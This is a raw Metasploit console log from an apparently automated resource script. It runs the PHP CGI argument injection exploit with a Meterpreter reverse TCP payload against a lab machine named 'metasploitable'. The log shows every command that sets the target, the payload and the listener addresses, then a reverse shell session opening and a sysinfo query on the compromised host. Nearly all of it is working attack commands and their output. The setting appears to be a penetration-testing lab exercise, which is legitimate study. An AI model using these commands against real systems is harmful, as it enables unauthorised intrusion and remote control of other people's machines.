 Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/php_cgi_arg_injection
[*] Using exploit/multi/http/php_cgi_arg_injection
resource (metasploit_auto.rc)> set RHOSTS 192.168.149.129
RHOSTS => 192.168.149.129
resource (metasploit_auto.rc)> set RPORT 80
RPORT => 80
resource (metasploit_auto.rc)> set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
resource (metasploit_auto.rc)> set LHOST 192.168.149.128
LHOST => 192.168.149.128
resource (metasploit_auto.rc)> set LPORT 4444
LPORT => 4444
resource (metasploit_auto.rc)> exploit
[*] Started reverse TCP handler on 192.168.149.128:4444
[*] Meterpreter session 1 opened (192.168.149.128:4444 -> 192.168.149.129:47026) at 2023-03-04 11:45:56 -0500
meterpreter > sysinfo
Computer : metasploitable
OS : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
Meterpreter : php/linux
meterpreter >